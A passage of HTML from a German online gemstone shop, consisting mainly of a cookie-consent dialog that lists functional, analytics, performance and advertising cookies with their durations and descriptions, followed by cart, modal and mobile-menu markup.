<div><p>Dient zur Speicherung der Cookie-Consent-Vereinbarung, in der festgehalten wird, welche Cookies gesetzt werden dürfen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>wordpress_test_cookie</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>CMS-Test-Cookie (Sitzung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>wp_lang</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wordpres i18n (Sitzung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>qtrans_front_language</div>
</li>
<li>
<div>Dauer</div>
<div>260 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Translate Unterstützung für Websiteübersetzung</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funktionale" data-cky-tag="detail-category-title" style="color:#212121">Funktionale</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funktionale Cookies unterstützen bei der Ausführung bestimmter Funktionen, z. B. beim Übersetzen der Website, beim Teilen des Inhalts der Website auf Social Media-Plattformen, beim Sammeln von Feedbacks und anderen Funktionen von Drittanbietern.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SIDCC</div>
</li>
<li>
<div>Dauer</div>
<div>364 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SAPISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>APISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>HSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>1P_JAR</div>
</li>
<li>
<div>Dauer</div>
<div>28 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OGPC</div>
</li>
<li>
<div>Dauer</div>
<div>16 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>NID</div>
</li>
<li>
<div>Dauer</div>
<div>182 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OTZ</div>
</li>
<li>
<div>Dauer</div>
<div>23 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>qtrans_front_language</div>
</li>
<li>
<div>Dauer</div>
<div>260 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Translate Unterstützung für Websiteübersetzung</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analyse" data-cky-tag="detail-category-title" style="color:#212121">Analyse</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analyse-Cookies werden verwendet um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies dienen zu Aussagen über die Anzahl der Besucher, Absprungrate, Herkunft der Besucher usw.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_fbp</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>AA003</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ATN</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>fr</div>
</li>
<li>
<div>Dauer</div>
<div>3 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Facebook stellt keine Beschreibung des Cookies zur Verfügung.<br>Sammelt Informationen zum Besucherverhalten auf mehreren Websites. Diese Informationen werden auf der Website verwendet, um die Relevanz der Werbung zu optimieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>GPS</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Registriert eine eindeutige ID auf mobilen Geräten, um Tracking basierend auf dem geografischen GPS-Standort zu ermöglichen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>PREF</div>
</li>
<li>
<div>Dauer</div>
<div>5 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Kann verwendet werden, um bei der Google-Suche Werbeanzeigen zu personalisieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ysc</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Registriert eine eindeutige ID, um Statistiken der Videos von YouTube, die der Benutzer gesehen hat, zu behalten.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>7 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>4 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse (IP anonymisiert)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>1 Tag</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gat_gtag_UA_64420877_1</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_02R411TCP6</div>
</li>
<li>
<div>Dauer</div>
<div>365 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Analytics Datenverkehrsanalyse</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Leistungs" data-cky-tag="detail-category-title" style="color:#212121">Leistungs</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Leistungs-Cookies werden verwendet, um die wichtigsten Leistungsindizes der Website zu verstehen und zu analysieren. Dies trägt dazu bei, den Besuchern ein besseres Nutzererlebnis zu bieten.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PSIDCC</div>
</li>
<li>
<div>Dauer</div>
<div>364 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-3PAPISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>VISITOR_INFO1_LIVE</div>
</li>
<li>
<div>Dauer</div>
<div>6 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Hierbei handelt es sich um ein Cookie, das YouTube setzt, um die Bandbreite des Nutzers zu berechnen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>CONSENT</div>
</li>
<li>
<div>Dauer</div>
<div>20 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Keine Beschreibung verfügbar.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SEARCH_SAMESITE</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>SameSite verhindert, dass Browser dieses Cookie über Cross-Site-Anfragen senden. Das Hauptziel besteht darin, das Risiko des Informationsabflusses zwischen den Herkunftsländern zu verringern. Es bietet auch einen gewissen Schutz vor Cross-Site-Request-Forgery-Angriffen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>YSC</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dieses Cookie wird von YouTube gesetzt, um Aufrufe eingebetteter Videos zu verfolgen.</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Werbe" data-cky-tag="detail-category-title" style="color:#212121">Werbe</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Werbe-Cookies werden verwendet, um Besuchern auf der Grundlage der von ihnen zuvor besuchten Seiten maßgeschneiderte Werbung zu liefern und die Wirksamkeit von Werbekampagne nzu analysieren.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-1PSID</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__Secure-ENID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>AEC</div>
</li>
<li>
<div>Dauer</div>
<div>5 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>IDE</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden für das Remarketing benötigt und dienen dazu, Anzeigen und kostenlose Produkteinträge auszuliefern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OptanonConsent</div>
</li>
<li>
<div>Dauer</div>
<div>357 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>ajs_anonymous_id</div>
</li>
<li>
<div>Dauer</div>
<div>357 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OptanonAlertBoxClosed</div>
</li>
<li>
<div>Dauer</div>
<div>315 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__auc</div>
</li>
<li>
<div>Dauer</div>
<div>	358 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>__gads</div>
</li>
<li>
<div>Dauer</div>
<div>340 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>amplitude_id_‹ID›</div>
</li>
<li>
<div>Dauer</div>
<div>9 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_hjid</div>
</li>
<li>
<div>Dauer</div>
<div>	315 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Diese Cookies werden von Trustpilot (.truspilot.com) benötigt wenn du nach deiner Bestellung eine von Trustpilot verifizierte Bewertung abgeben willst.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>cookiePreferences</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Cookie-Einstellungen für registrierte Benutzer.<br>Sammeln Sie seitenübergreifende Besucherdaten - diese Daten werden verwendet, um die Werberelevanz zu erhöhen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>mat_ep</div>
</li>
<li>
<div>Dauer</div>
<div>n.a.</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Cookie-Einstellungen für registrierte Benutzer.<br>Sammeln Sie seitenübergreifende Besucherdaten - diese Daten werden verwendet, um die Werberelevanz zu erhöhen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_dc_gtm_*</div>
</li>
<li>
<div>Dauer</div>
<div>n.a.</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wird von Google Tag Manager verwendet, um das Laden von Google Analytics-Skriptcode zu steuern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gcl_au</div>
</li>
<li>
<div>Dauer</div>
<div>4 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Tag Manager verwendet Cookies, um Conversions zu verfolgen und zu speichern.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_dc_gtm_UA-*</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><table class="ccm-cookie-declaration--embedding-assets-table ccm-cookie-declaration--table-cookie">
<tbody>
<tr>
<td> </td>
<td>Wird von Google Tag Manager verwendet, um das Laden von Google Analytics-Skriptcode zu steuern.</td>
</tr>
</tbody>
</table></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga</div>
</li>
<li>
<div>Dauer</div>
<div>24 Monate</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Sammeln Sie Statistiken über die Nutzung der Website. (Abstandsmessung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gid</div>
</li>
<li>
<div>Dauer</div>
<div>24 Stunden</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dieses Cookie wird verwendet, um Website-Nutzungsstatistiken zu sammeln.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_gac_gb_*</div>
</li>
<li>
<div>Dauer</div>
<div>90 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Enthält Informationen zur Veranstaltung. Wenn Sie Ihr Google Analytics-Konto mit Ihrem Google Ads-Konto verknüpft haben, liest die Registerkarte „Conversions“ auf der Google Ads-Website dieses Cookie, sofern Sie diese Funktion nicht deaktivieren.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>_ga_*</div>
</li>
<li>
<div>Dauer</div>
<div>2 Jahre</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wird verwendet, um den Sitzungsstatus abzurufen.</p></div>
</li>
</ul>
</div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E"> Alles ablehnen </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#006CAA;background-color:transparent;border-color:#68C3ED"> Speichern Sie meine Einstellungen </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#68c3ed;border-color:#02476E"> Alle akzeptieren </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script>		<div id="cart-panel" class="mr-cart-panel cart-panel woocommerce mini-cart off-canvas-panel">
			<div class="widget-cart-header  widget-panel-header">
				<a href="#" class="close-canvas-panel"><span aria-hidden="true" class="icon_close"></span>Close				</a>

				<h2>Cart</h2>
			</div>
			<div class="widget_shopping_cart_content">
				

	<p class="woocommerce-mini-cart__empty-message">Es befinden sich keine Produkte im Warenkorb.</p>


			</div>
			<div class="mini-cart-loading"><span class="mini-loader"></span></div>
		</div>
				<div id="modal" class="modal" tabindex="-1" aria-hidden="true">
			<div class="modal-dialog woocommerce product-page-thumbnail-carousel product-page-layout-1">
				<div class="modal-content product">
					<div class="modal-header">
						<div class="close mr-close-modal">
							<i class="icon_close"></i>
						</div>
					</div>
					<div class="modal-body"></div>
				</div>
			</div>
			<div class="ajax-loading"><i class="ion-load-c"></i></div>
		</div>
				<div class="primary-mobile-nav" id="primary-mobile-nav">
			<a href="#" class="close-canvas-mobile-panel">
			<span class="mnav-icon ion-android-close">
			</span>
			</a>
			<ul id="menu-main_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://gemstore-24.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://gemstore-24.com/?page_id=2047">News &#038; Edelsteine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://gemstore-24.com/?page_id=394">Shop</a></li>
